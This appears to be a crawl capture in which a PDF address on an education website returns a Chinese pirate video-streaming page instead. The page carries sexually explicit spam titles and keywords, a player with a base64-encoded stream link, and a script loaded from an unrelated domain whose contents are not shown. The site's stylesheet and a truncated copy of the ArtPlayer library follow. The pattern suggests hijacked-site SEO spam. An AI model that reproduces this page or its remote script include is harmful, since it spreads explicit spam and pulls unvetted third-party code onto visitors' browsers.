

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.airuieducation.com/wp-content/uploads/2023/01/2021-22-Session-Wrap-Up-1-4-23.pdf
body_size: 3781
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x9AD8;&#x94C1; &#x8DDF;91❌❌⭕⭕&#x5A07;&#x5598;</title><meta name="keywords" content="&#x5973;&#x751F;&#x5F00;&#x9732;&#x80F8;&#x76F4; &#x64AD;&#x7684;&#x7F51;&#x7AD9;"><meta name="description" content="&#x7F8E;&#x5973;&#x548C; &#x5E05; &#x54E5;&#x5728;&#x52AA;&#x529B;&#x751F;&#x5B69;&#x5B50;  &#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;   &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/radiant/css/style.css?v=1763538970"></head><body class="9519563414499cb radiant-body"><header class="radiant-header"><div class="60db5f6591bb radiant-shell"><a class="radiant-logo" href="/"><span>9</span><div><strong>91&#x6296;&#x97F3;app</strong><small>91&#x6296;&#x97F3;app-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</small></div></a><nav class="8b7df3de4b0f radiant-nav" data-nav><a class="nav-link" href="/">首页</a><a class="nav-link" href="/list-1html">&#x7535;&#x5F71;</a><a class="nav-link" href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a class="nav-link" href="/list-3html">&#x7EFC;&#x827A;</a><a class="nav-link" href="/list-4html">&#x52A8;&#x6F2B;</a><a class="nav-link" href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a class="nav-link" href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a class="nav-link" href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a class="nav-link" href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="展开导航"><span></span><span></span><span></span></button><form class="radiant-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="Search..." value="" autocomplete="off"><button type="submit">↗</button></form></div></header><SKcba CDjNb="GSFkDexBsd"><fARyl IIRhA="zvXLHwJzxJ"><AfSht aOavi="HprKqjiRqw"></AfSht><xJnuB kcVHJ="JnjiJrnvpt"></xJnuB></fARyl></SKcba><main class="C572b60597c86ae1d55ece3f radiant-main"><section class="19b30ba109cd33f0a5 radiant-shell radiant-section"><div class="2510ef507d85 radiant-detail"><div class="9c3346cb380672b3c8e56 detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/7405096d87ea1dca4c6382b5314680f4.jpg" alt="&#x9AD8;&#x94C1; &#x8DDF;91❌❌⭕⭕&#x5A07;&#x5598;" onerror="this.src='/template/radiant/images/no-image.svg'"></div><div class="06334830234 detail-meta"><h1>&#x9AD8;&#x94C1; &#x8DDF;91❌❌⭕⭕&#x5A07;&#x5598;</h1><div class="2efd8e2b85ab detail-tags"><span>&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20261204&#x671F;</span><span>&#x897F;&#x73ED;&#x7259;&#x8BED;</span><span>&#x897F;&#x73ED;&#x7259;</span></div><div class="1c183031657881e detail-grid"><div><strong>类型</strong>&#x63A8;&#x8350;</div><div><strong>年份</strong>2026</div><div><strong>导演</strong>&#x4E9A;&#x5386;&#x514B;&#x65AF;·&#x8C6A;&#x5C14;</div><div><strong>主演</strong>&#x6234;&#x7EF4;&#x5FB7;·&#x8FEA;&#x683C;&#x65AF;,&#x5965;&#x5361;&#x83F2;&#x5A1C;,&#x96C5;&#x5404;&#x5E03;·&#x7279;&#x4F26;&#x5E03;&#x83B1;</div></div></div></div></section><section class="4acc31df586dc34 radiant-shell radiant-section"><div class="55da677d7d radiant-player"><div style="position:relative;"><div id="artplayer-container-radiant" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:14px;"></div></div><div class="4b4065e910d4 player-panel"><div class="5187e3701a896 panel-block"><h3>选集</h3><div class="33bd5b889624 episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20261204&#x671F;</button></div></div><script type="application/json" id="play-data">
            [{"name":"1","episodes":[{"name":"更新至第20261204期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]        </script></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-radiant',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/7405096d87ea1dca4c6382b5314680f4.jpg',
            autoplay: false,
            theme: '#ff5f6d',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }
        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 80);
                }
            });
        });
    }

    window.radiantPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.radiantPlayerStart();
    }
})();
</script></section><section class="Df765aa33e2d3a9948147 radiant-shell radiant-section"><div class="327367843aa7 radiant-desc"><h3>剧情简介</h3><p>&#x7F8E;&#x5973;&#x548C; &#x5E05; &#x54E5;&#x5728;&#x52AA;&#x529B;&#x751F;&#x5B69;&#x5B50;  &#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90; ，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;   &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></section></main><footer class="radiant-footer"><div class="95195634179e32f radiant-shell"><p>91&#x6296;&#x97F3;app · Neon Scope</p><p>接口即刻 · 模板自适 · 体验先行</p></div></footer><script src="/template/radiant/js/main.js?v=1763538972"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.airuieducation.com/template/radiant/css/style.css?v=1763538970
body_size: 2297
content:
:root {
    --bg: #060818;
    --bg-panel: rgba(17, 20, 40, 0.85);
    --border: rgba(255, 255, 255, 0.06);
    --text: #f8f9ff;
    --muted: rgba(248, 249, 255, 0.7);
    --accent: #ff5f6d;
    --accent-2: #ffc371;
    --accent-blue: #4ec5ff;
    font-family: "Poppins", "HarmonyOS Sans", "PingFang SC", sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body.radiant-body {
    margin: 0;
    min-height: 100vh;
    background: radial-gradient(circle at top right, rgba(255, 95, 109, 0.35), transparent 45%),
                radial-gradient(circle at top left, rgba(78, 197, 255, 0.28), transparent 50%),
                #050610;
    color: var(--text);
}

a {
    color: inherit;
    text-decoration: none;
}

.radiant-shell {
    width: min(1180px, 100% - 36px);
    margin: 0 auto;
}

.radiant-header {
    position: sticky;
    top: 0;
    z-index: 30;
    background: rgba(5, 6, 16, 0.9);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.radiant-header .radiant-shell {
    display: flex;
    align-items: center;
    gap: 18px;
    padding: 16px 0;
}

.radiant-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.radiant-logo span {
    width: 48px;
    height: 48px;
    border-radius: 14px;
    background: linear-gradient(135deg, var(--accent), var(--accent-blue));
    display: grid;
    place-items: center;
    font-weight: 700;
    font-size: 20px;
    color: #050610;
}

.radiant-logo small {
    color: var(--muted);
    font-size: 12px;
}

.radiant-nav {
    display: flex;
    gap: 10px;
    flex: 1;
}

.nav-link {
    padding: 8px 14px;
    border-radius: 12px;
    font-size: 14px;
    color: var(--muted);
    border: 1px solid transparent;
    transition: all .2s;
}

.nav-link:hover {
    color: var(--text);
    border-color: rgba(255, 255, 255, 0.08);
    background: rgba(255, 255, 255, 0.05);
}

.radiant-search {
    display: flex;
    align-items: center;
    border: 1px solid rgba(255, 255, 255, 0.12);
    border-radius: 999px;
    padding: 4px;
}

.radiant-search input {
    border: none;
    background: transparent;
    color: var(--text);
    padding: 6px 10px;
    min-width: 170px;
}

.radiant-search input:focus {
    outline: none;
}

.radiant-search button {
    border: none;
    border-radius: 999px;
    width: 32px;
    height: 32px;
    background: linear-gradient(135deg, var(--accent), var(--accent-2));
    color: #050610;
    font-weight: 600;
    cursor: pointer;
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    border: none;
    background: transparent;
    cursor: pointer;
}

.nav-toggle span {
    width: 20px;
    height: 2px;
    background: var(--text);
}

.radiant-main {
    padding: 38px 0 70px;
}

.radiant-section {
    margin-bottom: 36px;
}

.radiant-panel {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
    gap: 24px;
    background: var(--bg-panel);
    border-radius: 32px;
    padding: 32px 36px;
    border: 1px solid rgba(255, 255, 255, 0.05);
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.45);
}

.radiant-panel h1 {
    margin: 0 0 16px;
    font-size: 34px;
}

.radiant-panel p {
    margin: 0 0 18px;
    color: var(--muted);
    font-size: 15px;
}

.radiant-actions {
    display: flex;
    gap: 12px;
}

.radiant-actions a {
    padding: 10px 16px;
    border-radius: 999px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    font-size: 13px;
}

.radiant-actions a.primary {
    background: linear-gradient(135deg, var(--accent), var(--accent-blue));
    color: #050610;
    border: none;
}

.radiant-stats {
    background: linear-gradient(135deg, rgba(255, 95, 109, 0.2), rgba(78, 197, 255, 0.15));
    border-radius: 24px;
    padding: 20px 24px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    display: grid;
    gap: 10px;
}

.radiant-stats span {
    font-size: 13px;
    color: var(--muted);
}

.radiant-stats strong {
    font-size: 20px;
    color: var(--text);
}

.section-head {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 18px;
}

.section-head h2 {
    margin: 0;
    font-size: 20px;
}

.section-head a {
    font-size: 14px;
    color: var(--accent-2);
}

.card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 18px;
}

.video-card {
    background: rgba(10, 12, 24, 0.85);
    border-radius: 22px;
    border: 1px solid rgba(255, 255, 255, 0.05);
    overflow: hidden;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: transform .2s ease, box-shadow .2s ease;
}

.video-card::before {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: 22px;
    padding: 1px;
    background: linear-gradient(135deg, rgba(255, 95, 109, 0.35), rgba(78, 197, 255, 0.2));
    opacity: 0;
    transition: opacity .2s ease;
    pointer-events: none;
}

.video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 18px 45px rgba(0, 0, 0, 0.4);
}

.video-card:hover::before {
    opacity: 1;
}

.card-thumb {
    position: relative;
    padding-top: 140%;
    overflow: hidden;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.card-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    padding: 3px 10px;
    border-radius: 999px;
    font-size: 12px;
    background: rgba(0, 0, 0, 0.55);
}

.card-info {
    padding: 14px 16px 18px;
}

.card-info .title {
    font-weight: 600;
    font-size: 15px;
    display: block;
    margin-bottom: 6px;
}

.card-info .meta {
    font-size: 13px;
    color: var(--muted);
}

.empty-state {
    padding: 60px;
    text-align: center;
    border: 1px dashed rgba(255, 255, 255, 0.15);
    border-radius: 28px;
    background: rgba(10, 12, 24, 0.7);
    color: var(--muted);
}

.radiant-detail {
    background: rgba(10, 12, 24, 0.9);
    border-radius: 30px;
    border: 1px solid var(--border);
    padding: 30px;
    display: grid;
    grid-template-columns: 260px 1fr;
    gap: 26px;
    margin-bottom: 26px;
}

.detail-poster img {
    width: 100%;
    border-radius: 20px;
    object-fit: cover;
    box-shadow: 0 25px 40px rgba(0, 0, 0, 0.4);
}

.detail-meta h1 {
    margin: 0 0 12px;
    font-size: 30px;
}

.detail-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 18px;
}

.detail-tags span {
    padding: 4px 12px;
    border-radius: 999px;
    font-size: 12px;
    background: rgba(255, 255, 255, 0.08);
}

.detail-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 10px 18px;
    font-size: 13px;
    color: var(--muted);
}

.detail-grid strong {
    display: block;
    text-transform: uppercase;
    letter-spacing: .08em;
    margin-bottom: 4px;
    color: var(--text);
    font-size: 11px;
}

.radiant-player {
    background: rgba(10, 12, 24, 0.9);
    border-radius: 28px;
    border: 1px solid var(--border);
    overflow: hidden;
    margin-bottom: 26px;
}

.radiant-player #artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
    background: #02030a;
}

.radiant-player .player-panel {
    padding: 22px 24px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
}

.panel-block:not(:last-child) {
    margin-bottom: 18px;
}

.source-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.source-btn,
.episode-btn {
    padding: 6px 12px;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.12);
    background: transparent;
    color: var(--muted);
    cursor: pointer;
    transition: all .2s;
}

.source-btn.active,
.episode-btn.active {
    background: linear-gradient(135deg, var(--accent), var(--accent-blue));
    color: #050610;
    border-color: transparent;
}

.radiant-desc {
    background: rgba(10, 12, 24, 0.9);
    border-radius: 24px;
    border: 1px solid var(--border);
    padding: 24px;
    line-height: 1.8;
    color: var(--muted);
}

.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 24px;
}

.pagination a,
.pagination span {
    padding: 6px 14px;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.12);
    color: var(--muted);
}

.pagination .active {
    background: linear-gradient(135deg, var(--accent), var(--accent-blue));
    color: #050610;
    border: none;
}

.radiant-footer {
    background: rgba(5, 6, 16, 0.95);
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    text-align: center;
    padding: 26px 0 40px;
    color: var(--muted);
    font-size: 13px;
}

@media (max-width: 900px) {
    .radiant-nav {
        position: absolute;
        top: 100%;
        right: 18px;
        flex-direction: column;
        background: rgba(10, 12, 24, 0.95);
        padding: 18px;
        border-radius: 18px;
        border: 1px solid rgba(255, 255, 255, 0.08);
        opacity: 0;
        pointer-events: none;
        transform: translateY(10px);
        transition: all .2s ease;
    }

    .radiant-nav[data-open="true"] {
        opacity: 1;
        pointer-events: auto;
        transform: translateY(0);
    }

    .nav-toggle {
        display: flex;
    }

    .radiant-detail {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 560px) {
    .card-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    }

    .radiant-panel {
        padding: 26px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.airuieducation.com/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player 